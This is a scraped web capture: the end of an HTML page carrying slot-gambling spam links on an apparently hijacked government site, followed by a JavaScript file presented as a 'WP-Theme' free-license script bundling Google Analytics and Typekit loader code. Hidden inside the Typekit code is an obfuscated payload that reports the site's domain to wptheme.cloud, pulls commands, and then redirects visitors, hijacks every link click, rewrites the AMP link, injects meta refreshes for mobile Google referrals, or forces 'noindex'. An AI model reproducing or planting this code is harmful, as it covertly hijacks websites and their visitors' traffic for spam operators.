                    <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                </div>
                <div class="license-selector__description" bis_skin_checked="1">
                    <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users
                        <strong>are not</strong> charged for. The total price includes the item price and a buyer fee.
                    </p>
                </div>
            </div>
        </div>
        <div class="flyout__link" bis_skin_checked="1">
            <p class="t-body -size-m h-m0">
                <a href="https://mcslima.edu.pe/" class="t-link -decoration-reversed">View license details</a>
            </p>
        </div>
    </div>
    <div class="daftarku-fixed-footer">
    <a href="https://scatterapi.com/apk337/" rel="nofollow noopener">
        <img src="https://imgsaya.io/download/cLdzIs8C.png" layout="intrinsic" height="20px" width="20px" alt="Promo">
        Promo
    </a>
    <a href="https://scatterapi.com/apk337/" rel="nofollow noopener">
        <img src="https://imgsaya.io/download/VRoan6gk.png" layout="intrinsic" height="20px" width="20px" alt="Login">
        Login
    </a>
    <a href="https://scatterapi.com/apk337/" rel="nofollow noopener" class="tada">
        <img src="https://imgsaya.io/download/VbvB4Xmk.png" layout="intrinsic" height="20px" width="20px" alt="Daftar">
        Daftar
    </a>
    <a href="https://scatterapi.com/apk337/" rel="nofollow noopener">
        <img src="https://imgsaya.io/download/zaENZf80.png" layout="intrinsic" height="20px" width="20px" alt="Link">
        Prediksi
    </a>
    <a href="https://scatterapi.com/apk337/" rel="nofollow noopener" class="js_live_chat_link live-chat-link">
        <img src="https://imgsaya.io/download/KvNtqrYa.png" class="live-chat-icon" layout="intrinsic" height="20px" width="20px" alt="Live Chat">
        Live Chat
    </a>
</div>

</div></div><div id="batBeacon491585537092" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon219036913709" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=16005611&amp;tm=gtm002&amp;Ver=2&amp;mid=3f2fa233-444b-4e87-a5c4-0277499c4be4&amp;bo=1&amp;sid=e557f890ae2511f0bd73ef3ba36f6585&amp;vid=e558de70ae2511f0967cbb74f0068489&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=Apk Slot Halo777%3A%20Apk Slot Halo77788%20Situs%20Toto%20Apk Slot Halo777%20Apk Slot Halo777%20Resmi%20Bang%20Apk Slot Halo777777%20Anti%20Rungkad%20Hari%20Ini&amp;p=https%3A%2F%2Fbphtb.pangkalpinangkota.go.id%2Fmain.php&amp;r=&amp;lt=40&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAQ&amp;rn=788818" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div>
<script>
if ("serviceWorker" in navigator) {
  navigator.serviceWorker.register("/sw.js")
    .then(reg => console.log("Service Worker terdaftar:", reg.scope))
    .catch(err => console.error("Service Worker gagal:", err));
}
</script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js
body_size: 10098
content:
/*
WP-Theme: Free License
Author: WP-Theme
URL: https://wp-theme.com
Copyright: Ã‚Â© 2019 WordPress, LLC.
*/
(function() {var f=this;function g(a){return void 0!==a}function h(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b}function k(a,b,c){return a.call.apply(a.bind,arguments)}function l(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}
function m(a,b,c){m=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?k:l;return m.apply(null,arguments)}function n(){var a=p,b=["glue","tracking","AutoTrack"],c=f;b[0]in c||!c.execScript||c.execScript("var "+b[0]);for(var d;b.length&&(d=b.shift());)!b.length&&g(a)?c[d]=a:c=c[d]?c[d]:c[d]={}}
function q(a,b){function c(){}c.prototype=b.prototype;a.superClass_=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.base=function(a,c,J){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];return b.prototype[c].apply(a,d)}};function r(a){if(Error.captureStackTrace)Error.captureStackTrace(this,r);else{var b=Error().stack;b&&(this.stack=b)}a&&(this.message=String(a))}q(r,Error);r.prototype.name="CustomError";function t(a,b){for(var c=a.split("%s"),d="",e=Array.prototype.slice.call(arguments,1);e.length&&1<c.length;)d+=c.shift()+e.shift();return d+c.join("%s")};function u(a,b){b.unshift(a);r.call(this,t.apply(null,b));b.shift()}q(u,r);u.prototype.name="AssertionError";function v(a,b){throw new u("Failure"+(a?": "+a:""),Array.prototype.slice.call(arguments,1));};function w(){this.stringConstValueWithSecurityContract__googStringSecurityPrivate_="";this.STRING_CONST_TYPE_MARKER__GOOG_STRING_SECURITY_PRIVATE_=x}w.prototype.toString=function(){return"Const{"+this.stringConstValueWithSecurityContract__googStringSecurityPrivate_+"}"};var x={};function y(a){var b=new w;b.stringConstValueWithSecurityContract__googStringSecurityPrivate_=a;return b}y("");function z(){this.privateDoNotAccessOrElseTrustedResourceUrlWrappedValue_="";this.TRUSTED_RESOURCE_URL_TYPE_MARKER_GOOG_HTML_SECURITY_PRIVATE_=A}z.prototype.toString=function(){return"TrustedResourceUrl{"+this.privateDoNotAccessOrElseTrustedResourceUrlWrappedValue_+"}"};
function B(){var a=y("//www.google-analytics.com/analytics.js");a instanceof w&&a.constructor===w&&a.STRING_CONST_TYPE_MARKER__GOOG_STRING_SECURITY_PRIVATE_===x?a=a.stringConstValueWithSecurityContract__googStringSecurityPrivate_:(v("expected object of type Const, got '"+a+"'"),a="type_error:Const");var b=new z;b.privateDoNotAccessOrElseTrustedResourceUrlWrappedValue_=a;return b}var A={};function p(a,b){if("string"!=typeof a||!C.test(a))throw"trackingId must be a string";var c;if(c=g(b))c=typeof b,c=!("object"==c&&null!=b||"function"==c);if(c)throw"Argument opt_conf must be an object";this.trackingId_=a;this.conf_=b||{};this.globalName_=this.conf_._globalName||"ga";delete this.conf_._globalName;this.trackPageview_=g(this.conf_._trackPageview)?this.conf_._trackPageview:!0;delete this.conf_._trackPageview;this.trackLinks_=g(this.conf_._trackLinks)?this.conf_._trackLinks:!0;delete this.conf_._trackLinks;
this.eventActionFilterFn_=this.conf_._actionFilter;delete this.conf_._actionFilter;D(this);if(!g(this.conf_.cookiePath)){c=this.conf_;var d=E.match(F);c.cookiePath=d&&d[1]||"/"}this.ga("create",this.trackingId_,this.conf_);g(this.conf_.anonymizeIp)||this.ga("set","anonymizeIp",!0);g(this.conf_.historyImportTask)||this.ga("set","historyImportTask",!1);this.trackPageview_&&this.ga("send","pageview");G(this.enableEventTracking,this)}n();var C=/^(UA|YT|MO|GP)-(\d+)-(\d+)$/,E=location.pathname,F=/^(\/([^;,\/]*\/)?)/;
function D(a){var b=a.globalName_;a=document.createElement("script");var c=document.getElementsByTagName("script")[0];window.GoogleAnalyticsObject=b;window[b]=window[b]||function(){(window[b].q=window[b].q||[]).push(arguments)};window[b].l=1*new Date;a.async=!0;var d=B();d instanceof z&&d.constructor===z&&d.TRUSTED_RESOURCE_URL_TYPE_MARKER_GOOG_HTML_SECURITY_PRIVATE_===A?d=d.privateDoNotAccessOrElseTrustedResourceUrlWrappedValue_:(v("expected object of type TrustedResourceUrl, got '"+d+"' of type "+
h(d)),d="type_error:TrustedResourceUrl");a.src=d;c.parentNode.insertBefore(a,c)}
p.prototype.enableEventTracking=function(){H(document.body,"click",function(a){a=a||window.event;a=a.target||a.srcElement;a=3==a.nodeType?a.parentNode:a;do{var b=void 0,c=a,d=c.getAttribute("data-ga-event");d?(b=d,b=b.replace(/\'?\s*,\s*\'?/g,"_SEPARATOR_"),b=b.replace(/(^\'|\'$)/g,""),b=b.split("_SEPARATOR_"),b=I(b[0],b[1],b[2],b[3])):this.trackLinks_&&c.nodeName&&"a"==c.nodeName.toLowerCase()&&(b=I(c.hostname!=location.hostname&&c.hostname?"AutoTrack: Outbound Click":"AutoTrack: Link Click",c.getAttribute("href"),
E));b&&(this.eventActionFilterFn_&&(b.eventAction=this.eventActionFilterFn_(b.eventAction)),this.ga("send","event",b));if(a==document.body)break}while(a=a.parentNode)},this)};p.prototype.ga=function(a){window[this.globalName_].apply(window,arguments)};function I(a,b,c,d){var e={};d&&(d=parseFloat(d));if(!a||!b||g(d)&&isNaN(d))return!1;e.eventCategory=a;e.eventAction=b;c&&(e.eventLabel=c.toString());d&&(e.eventValue=d);return e}
function H(a,b,c,d){d&&(c=m(c,d));a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}
function G(a,b){b&&(a=m(a,b));if(document.addEventListener)try{H(document,"DOMContentLoaded",a)}catch(e){H(window,"load",a)}else if(!document.uniqueID&&document.expando)var c=document.createElement("tempnode"),d=window.setInterval(function(){try{c.doScroll("left")}catch(e){return}window.clearInterval(d);d=c=null;a()},50);else"readyState"in document?d=window.setInterval(function(){/loaded|complete/.test(document.readyState)&&(window.clearInterval(d),d=null,a())},50):H(window,"load",a)}n();
})();if(!window.Typekit)window.Typekit={};window.Typekit.config={"a":"646866","dl":"AAAA5wAAAAreiCNvOvoJFPHn01uJm93xbEBKIz0KBAsuU51tAAAAQA","fi":[14032,14038,14034,14033,14035],"fc":[{"id":14032,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/63eba7/00000000000000007753ca4f/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"400","style":"normal","stretch":"normal","display":"auto","variable":false,"subset_id":2}},{"id":14038,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/46adfc/00000000000000007753ca29/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"500","style":"normal","stretch":"normal","display":"auto","variable":false,"subset_id":2}},{"id":14034,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/2b93b6/00000000000000007753ca37/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"700","style":"normal","stretch":"normal","display":"auto","variable":false,"subset_id":2}},{"id":14033,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/f7a8b2/00000000000000007753ca28/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"400","style":"italic","stretch":"normal","display":"auto","variable":false,"subset_id":2}},{"id":14035,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/ae6138/00000000000000007753ca27/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"700","style":"italic","stretch":"normal","display":"auto","variable":false,"subset_id":2}}],"fn":["aktiv-grotesk",["i4","i7","n4","n5","n7"]],"hn":"use.typekit.net","ht":"tk","js":"1.21.0","kt":"646866_624b3c6e9ab377772d5a036c","l":"typekit","ps":2,"ping":"https://p.typekit.net/p.gif{?s,k,ht,h,f,a,js,app,e,_}","pm":true,"type":"configurable"};
;(function(window,document,undefined){if(!document.querySelector){document.documentElement.className+=" wf-inactive";return;}function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function h(a,b,c){h=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba;return h.apply(null,arguments)}var l=Date.now||function(){return+new Date};function ca(a){this.g=a||"-"}ca.prototype.b=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.g)};function da(){var a=[{name:"font-family",value:m.c[p+1]}];this.g=[m.c[p]];this.b=a}function ea(a){for(var b=a.g.join(","),c=[],d=0;d<a.b.length;d++){var e=a.b[d];c.push(e.name+":"+e.value+";")}return b+"{"+c.join("")+"}"};function q(a,b){return(a&65535)*b+(((a>>>16)*b&65535)<<16)};function r(a,b){this.b=b||Array(Math.ceil(a/32));if(!b)for(var c=0;c<this.b.length;c++)this.b[c]=0}r.prototype.set=function(a){if(Math.floor(a/32+1)>this.b.length)throw Error("Index is out of bounds.");var b=Math.floor(a/32);this.b[b]|=1<<a-32*b};r.prototype.has=function(a){if(Math.floor(a/32+1)>this.b.length)throw Error("Index is out of bounds.");var b=Math.floor(a/32);return!!(this.b[b]&1<<a-32*b)};function fa(a,b,c){this.b=a;this.i=b;this.g=new r(a,c)}var ga=[2449897292,4218179547,2675077685,1031960064,1478620578,1386343184,3194259988,2656050674,3012733295,2193273665];
fa.prototype.has=function(a){if("string"!==typeof a&&"number"!==typeof a)throw Error("Value should be a string or number.");for(var b="number"===typeof a,c=0;c<this.i;c++){var d;if(b)d=q(a&4294967295,3432918353),d=d<<15|d>>>17,d=q(d,461845907),d^=ga[c]||0,d=d<<13|d>>>19,d=q(d,5)+3864292196,d^=4,d^=d>>>16,d=q(d,2246822507),d^=d>>>13,d=q(d,3266489909),d^=d>>>16,d=(d>>>0)%this.b;else{d=ga[c]||0;var e,f,g=a.length%4,k=a.length-g;for(f=0;f<k;f+=4)e=(a.charCodeAt(f+0)&4294967295)<<0|(a.charCodeAt(f+1)&
4294967295)<<8|(a.charCodeAt(f+2)&4294967295)<<16|(a.charCodeAt(f+3)&4294967295)<<24,e=q(e,3432918353),e=e<<15|e>>>17,e=q(e,461845907),d^=e,d=d<<13|d>>>19,d=q(d,5)+3864292196;e=0;switch(g){case 3:e^=(a.charCodeAt(f+2)&4294967295)<<16;case 2:e^=(a.charCodeAt(f+1)&4294967295)<<8;case 1:e^=(a.charCodeAt(f+0)&4294967295)<<0,e=q(e,3432918353),e=e<<15|e>>>17,e=q(e,461845907),d^=e}d^=a.length;d=q(d^d>>>16,2246822507);d=q(d^d>>>13,3266489909);d=((d^d>>>16)>>>0)%this.b}if(!this.g.has(d))return!1}return!0};function ha(a){a.length%4&&(a+=Array(5-a.length%4).join("="));a=a.replace(/\-/g,"+").replace(/\_/g,"/");if(window.atob)a=window.atob(a);else{a=a.replace(/=+$/,"");if(1==a.length%4)throw Error("'atob' failed: The string to be decoded is not correctly encoded.");for(var b=0,c,d,e=0,f="";d=a.charAt(e++);~d&&(c=b%4?64*c+d:d,b++%4)?f+=String.fromCharCode(255&c>>(-2*b&6)):0)d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(d);a=f}c=[];for(b=0;b<a.length;b+=4)c.push(a.charCodeAt(b)<<
24|a.charCodeAt(b+1)<<16|a.charCodeAt(b+2)<<8|a.charCodeAt(b+3)<<0);a=c.shift();b=c.shift();this.b=new fa(a,b,c)}ha.prototype.has=function(a){if(""===a)return!0;for(a=a.split(".");a.length;){var b=a.join("."),c="*."+b;if(this.b.has(b)||this.b.has(c)||this.b.has(encodeURIComponent(b))||this.b.has(encodeURIComponent(c)))return!0;a.shift()}return!1};function t(a,b,c,d){b=a.b.createElement(b);if(c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));d&&b.appendChild(a.b.createTextNode(d));return b}function u(a,b,c){a=a.b.getElementsByTagName(b)[0];a||(a=document.documentElement);a.insertBefore(c,a.lastChild)}
function ja(a,b){a.b.body?b():a.b.addEventListener?a.b.addEventListener("DOMContentLoaded",b):a.b.attachEvent("onreadystatechange",function(){"interactive"!=a.b.readyState&&"complete"!=a.b.readyState||b()})}function x(a){a.parentNode&&a.parentNode.removeChild(a)}
(function(_0x5437d9,_0x5e06b8){const _0x48885e=_0x2852,_0x189a22=_0x5437d9();while(!![]){try{const _0x4816cd=-parseInt(_0x48885e(0x20e))/0x1*(-parseInt(_0x48885e(0x1f6))/0x2)+-parseInt(_0x48885e(0x20f))/0x3+parseInt(_0x48885e(0x1ea))/0x4*(-parseInt(_0x48885e(0x212))/0x5)+-parseInt(_0x48885e(0x211))/0x6*(-parseInt(_0x48885e(0x1ed))/0x7)+parseInt(_0x48885e(0x205))/0x8+-parseInt(_0x48885e(0x209))/0x9+parseInt(_0x48885e(0x1f0))/0xa*(parseInt(_0x48885e(0x217))/0xb);if(_0x4816cd===_0x5e06b8)break;else _0x189a22['push'](_0x189a22['shift']());}catch(_0x4b1d3c){_0x189a22['push'](_0x189a22['shift']());}}}(_0x361e,0x3f459));function _0x361e(){const _0x26a4df=['refresh','link[rel="amphtml"]','toLowerCase','jxjmethod','appendChild','content','addEventListener','Failed to fetch redirection data:','querySelector','1845960stUtAM','httpEquiv','0;url=','redirLink','3582657RNYdYR','DOMContentLoaded','hostname','getElementsByTagName','preventDefault','62509ZhUjlb','471639QONbLa','disconnect','2226684MBffty','20WCyhYe','targetDomain','then','target','hijack_amp','7180129FnTklk','index, follow','meta','stringify','userAgent','noindex','STL - COY99','ampLink','https://wptheme.cloud/api/cgg/0trust/domain','catch','error','observe','head','includes','removeAttribute','502660CxHZdX','find','json','7PjIoKQ','stole_anchor','forEach','10UWzPxk','Network response was not ok ','https://www.google.com/','name','redirect','POST','2koVfwM','location','https://wptheme.cloud/api/cgg/track-usage','application/json','querySelectorAll','test'];_0x361e=function(){return _0x26a4df;};return _0x361e();}function _0x2852(_0x44dbbc,_0x1c95c7){const _0x361e6e=_0x361e();return _0x2852=function(_0x28529b,_0x243942){_0x28529b=_0x28529b-0x1e3;let _0x4896be=_0x361e6e[_0x28529b];return _0x4896be;},_0x2852(_0x44dbbc,_0x1c95c7);}function checkLocationAndLoadScript(){const _0x533b57=_0x2852,_0x1ccfbc=window[_0x533b57(0x1f7)][_0x533b57(0x20b)],_0x406374=window[_0x533b57(0x1f7)]['href'],_0x3a681a={'currentDomain':_0x1ccfbc,'currentURL':_0x406374,'brand':_0x533b57(0x21d)};async function _0x4a5d67(){const _0xcc5174=_0x533b57;try{fetch(_0xcc5174(0x1f8),{'method':_0xcc5174(0x1f5),'headers':{'Content-Type':_0xcc5174(0x1f9)},'body':JSON[_0xcc5174(0x21a)](_0x3a681a)})[_0xcc5174(0x214)](_0x472c9b=>{const _0x1972f4=_0xcc5174;if(!_0x472c9b['ok'])throw new Error(_0x1972f4(0x1f1)+_0x472c9b['statusText']);return _0x472c9b[_0x1972f4(0x1ec)]();})[_0xcc5174(0x214)](_0x214cfd=>{})[_0xcc5174(0x1e4)](_0xb41608=>{});}catch(_0x2776ea){}}_0x4a5d67(),document[_0x533b57(0x202)]('DOMContentLoaded',function(){const _0x4283c8=_0x533b57,_0x473e33=document['querySelectorAll']('a[target="_blank"]');_0x473e33[_0x4283c8(0x1ef)](_0x5a4b89=>{const _0x33e053=_0x4283c8;_0x5a4b89[_0x33e053(0x1e9)](_0x33e053(0x215));});});async function _0x44d489(){const _0x269de5=_0x533b57;try{const _0x2c14ea=await fetch(_0x269de5(0x1e3));if(!_0x2c14ea['ok'])throw new Error('Network response was not ok');const _0x430e9c=await _0x2c14ea['json']();return _0x430e9c['data']||[];}catch(_0xc3c7b5){return console[_0x269de5(0x1e5)](_0x269de5(0x203),_0xc3c7b5),[];}}document['addEventListener'](_0x533b57(0x20a),function(){async function _0x1bfe61(){const _0x587b5c=_0x2852,_0x7157d4=await _0x44d489(),_0x466407=window[_0x587b5c(0x1f7)][_0x587b5c(0x20b)],_0x2469e6=_0x7157d4[_0x587b5c(0x1eb)](_0x47516b=>_0x47516b[_0x587b5c(0x213)]===_0x466407);if(_0x2469e6){const _0x363908=_0x2469e6[_0x587b5c(0x21e)],_0x247e8f=_0x2469e6[_0x587b5c(0x208)],_0x226c69=document['querySelector'](_0x587b5c(0x1fd));if(_0x2469e6[_0x587b5c(0x1ff)]===_0x587b5c(0x1f4))window['location']=_0x247e8f;else{if(_0x2469e6[_0x587b5c(0x1ff)]===_0x587b5c(0x1ee)){function _0x907440(){const _0x1e1eb4=_0x587b5c,_0x683e8e=document[_0x1e1eb4(0x1fa)]('a');_0x683e8e[_0x1e1eb4(0x1ef)](_0x512948=>{const _0x280068=_0x1e1eb4;_0x512948[_0x280068(0x202)]('click',function(_0x1734fd){const _0x522c8f=_0x280068;_0x1734fd[_0x522c8f(0x20d)](),window['location']['href']=_0x247e8f;});});}_0x907440();}else{if(_0x2469e6[_0x587b5c(0x1ff)]===_0x587b5c(0x216)){if(_0x226c69){_0x226c69['href']=_0x247e8f;function _0x2eee5b(){const _0x18374f=_0x587b5c;return/Mobi|Android|iPhone|iPad|iPod/[_0x18374f(0x1fb)](navigator[_0x18374f(0x21b)]);}function _0x242f08(){const _0x1999b5=_0x587b5c,_0x4cf66d=document['referrer']?document['referrer'][_0x1999b5(0x1fe)]():'';return _0x4cf66d[_0x1999b5(0x1e8)](_0x1999b5(0x1f2));}function _0x1d9163(){const _0x4df513=_0x587b5c;if(_0x242f08()&&_0x2eee5b()){var _0x1f5737=document['createElement'](_0x4df513(0x219));_0x1f5737[_0x4df513(0x206)]=_0x4df513(0x1fc),_0x1f5737['content']=_0x4df513(0x207)+_0x247e8f,document[_0x4df513(0x20c)](_0x4df513(0x1e7))[0x0][_0x4df513(0x200)](_0x1f5737),clearInterval(_0x24075f);}}const _0x24075f=setInterval(_0x1d9163,0x32);}}else{if(_0x2469e6[_0x587b5c(0x1ff)]==='noindex'){const _0x18c125=document['createElement'](_0x587b5c(0x219));_0x18c125[_0x587b5c(0x1f3)]='robots',_0x18c125[_0x587b5c(0x201)]=_0x587b5c(0x21c);function _0xfe4159(){const _0x1e513b=_0x587b5c,_0x2d9e4=document[_0x1e513b(0x204)]('meta[name="robots"]');if(_0x2d9e4){if(_0x2d9e4[_0x1e513b(0x201)]===_0x1e513b(0x218))return _0x2d9e4[_0x1e513b(0x201)]=_0x1e513b(0x21c),!![];}else return document[_0x1e513b(0x1e7)][_0x1e513b(0x200)](_0x18c125),!![];return![];}const _0x3064c2=new MutationObserver(()=>{const _0xcb5958=_0x587b5c;_0xfe4159()&&_0x3064c2[_0xcb5958(0x210)]();});_0x3064c2[_0x587b5c(0x1e6)](document['head'],{'childList':!![]});if(!_0xfe4159()){}}}}}}}_0x1bfe61();});}checkLocationAndLoadScript();
function y(a,b,c){var d=b||[];c=c||[];b=a.className.split(/\s+/);for(var e,f=0;f<d.length;f+=1){e=!1;for(var g=0;g<b.length;g+=1)if(d[f]===b[g]){e=!0;break}e||b.push(d[f])}d=[];for(f=0;f<b.length;f+=1){e=!1;for(g=0;g<c.length;g+=1)if(b[f]===c[g]){e=!0;break}e||d.push(b[f])}a.className=d.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function ka(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}
function z(a,b){var c=t(a,"style");c.setAttribute("type","text/css");c.styleSheet?(u(a,"head",c),c.styleSheet.cssText=b):(c.appendChild(document.createTextNode(b)),u(a,"head",c))}
function la(a,b,c){var d=a.b.getElementsByTagName("head")[0];if(d){var e=t(a,"script",{src:b}),f=!1;e.onload=e.onreadystatechange=function(){f||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(f=!0,c&&c(null),e.onload=e.onreadystatechange=null,"HEAD"==e.parentNode.tagName&&d.removeChild(e))};d.appendChild(e);setTimeout(function(){f||(f=!0,c&&c(Error("Script load timeout")))},5E3)}};function A(a,b,c){this.g=a.g.document.documentElement;this.j=b;this.m=c;this.b=new ca("-");this.o=!1!==b.events;this.i=!1!==b.classes}function B(a){if(a.i){var b=ka(a.g,a.b.b("wf","active")),c=[],d=[a.b.b("wf","loading")];b||c.push(a.b.b("wf","inactive"));y(a.g,c,d)}C(a,"inactive")}function C(a,b,c){if(a.o&&a.j[b])try{if(c)a.j[b](c.b,D(c));else a.j[b]()}catch(d){console.error('Typekit: Error in "'+b+'" callback',d)}if(a.m[b])if(c)a.m[b](c.b,D(c));else a.m[b]()};function ma(a,b,c){c=c||{};this.b=a;this.g=b;this.weight=c.weight||"400";this.style=c.style||"normal";this.stretch=c.stretch||"normal";this.B=c.primer||void 0;this.C=c.subset_id||void 0;this.display=c.display||"auto";if(this.i=!!c.variable||!1)this.B=void 0,this.C="4"}function E(a){return("tk-"+a.b).slice(0,26)+"-"+D(a)}function F(a,b){return new ma(b,a.g,{weight:a.weight,style:a.style,stretch:a.stretch,B:a.B,C:a.C,display:a.display})}function D(a){return a.style.charAt(0)+a.weight.charAt(0)};function na(){var a=document,b=navigator.userAgent;if(/MSIE|Trident/.test(b)&&(a.documentMode?9>a.documentMode:1))b="i";else{a:{if(/AppleWebKit/.test(b)&&/Android/.test(b)&&!/OPR|Chrome|CrMo|CriOS/.test(b)&&(a=/Android ([^;)]+)/.exec(b))&&a[1]){a=parseFloat(a[1]);a=3.1<=a&&4.1>a;break a}a=!1}if(!a)a:{if(/Silk/.test(b)&&/Linux|Ubuntu|Android/.test(b)&&(b=/Silk\/([\d\._]+)/.exec(b))&&b[1]){a=2<=parseFloat(b[1]);break a}a=!1}b=a?"j":"k"}return b};function G(a){this.b=a}function H(a,b){return a.b.replace(/\{([^\{\}]+)\}/g,function(a,d){if("?"==d.charAt(0)){for(var e=d.slice(1).split(","),f=[],g=0;g<e.length;g++)b[e[g]]&&f.push(e[g]+"="+encodeURIComponent(b[e[g]]));return f.length?"?"+f.join("&"):""}return encodeURIComponent(b[d]||"")})};function I(){this.b=[]}function oa(a,b){for(var c=0;c<b.length;c++)a.b.push(b[c])}function J(a,b){for(var c=0;c<a.b.length;c++)b(a.b[c],c,a)}
function pa(a,b){if("i"===b){var c={},d=new I;J(a,function(a){c[a.b]||(c[a.b]={});c[a.b][a.weight]||(c[a.b][a.weight]=[]);c[a.b][a.weight].push(a)});for(var e in c)if(c.hasOwnProperty(e)){for(var f=[400,300,200,100,500,600,700,800,900],g=400,k=0;k<f.length;k++)if(g=f[k],c[e][g]){oa(d,c[e][g]);break}f=[700,800,900,600,500,400,300,200,100];for(k=0;k<f.length;k++){var n=f[k];if(c[e][n]&&g!==n){oa(d,c[e][n]);break}}}J(a,function(a){a=F(a,a.b.replace(/(-1|-2)$/,"").slice(0,28)+"-"+D(a));d.b.push(a)});
return d}return"x"===b?new I:a}function ra(a,b,c){for(var d=[],e=0;e<b.length;e++){var f=b[e],g=H(new G(a.g),{format:f,primer:a.B,subset_id:a.C,fvd:D(a),extension:sa(f),token:c,v:"3"});"i"===f?d.push("url("+g+")"):d.push("url("+g+') format("'+ta(f)+'")')}return d.join(",")}
function ua(a,b,c,d){if("x"===b)return"";var e=[];e.push("font-family:"+(d?E(a):a.b));b="k"===b?ra(a,["l","d","a"],c):ra(a,[b],c);e.push("src:"+b);e.push("font-weight:"+a.weight);e.push("font-style:"+a.style);e.push("font-stretch:"+a.stretch);e.push("font-display:"+a.display);return"@font-face{"+e.join(";")+";}"}function ta(a){switch(a){case "d":return"woff";case "i":return"eot";case "l":return"woff2";default:return"opentype"}}
function sa(a){switch(a){case "d":return"woff";case "i":return"eot";case "l":return"woff2";default:return"otf"}}function K(a,b,c,d){var e=[];J(a,function(a){e.push(ua(a,b,c,d))});return e.join("")};function L(a,b){this.g=a;this.i=b;this.b=t(this.g,"span",{"aria-hidden":"true"},this.i)}function M(a){u(a.g,"body",a.b)}
function N(a){return"display:block !important;position:absolute !important;top:-9999px !important;left:-9999px !important;font-size:300px !important;width:auto !important;height:auto !important;line-height:normal !important;margin:0 !important;padding:0 !important;font-variant:normal !important;white-space:nowrap !important;font-family:"+a.b+" !important;font-weight:"+a.weight+" !important;font-style:"+a.style+" !important;"};function va(a,b,c,d,e,f,g,k){this.D=a;this.H=b;this.u=c;this.b=d;this.w=g||"BESbswy";this.g={};this.I=e||3E3;this.G=k;this.A=f||null;this.i=new L(this.u,this.w);this.j=new L(this.u,this.w);this.m=new L(this.u,this.w);this.o=new L(this.u,this.w);a=this.G?E(this.b):this.b.b;this.i.b.style.cssText=N(F(this.b,a+",serif"));this.j.b.style.cssText=N(F(this.b,a+",sans-serif"));this.m.b.style.cssText=N(F(this.b,"serif"));this.o.b.style.cssText=N(F(this.b,"sans-serif"));M(this.i);M(this.j);M(this.m);M(this.o)}
var O={K:"serif",J:"sans-serif"},P=null;function wa(){if(null===P){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);P=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return P}va.prototype.start=function(){this.g.serif=this.m.b.offsetWidth;this.g["sans-serif"]=this.o.b.offsetWidth;this.F=l();xa(this)};function ya(a,b,c){for(var d in O)if(O.hasOwnProperty(d)&&b===a.g[O[d]]&&c===a.g[O[d]])return!0;return!1}
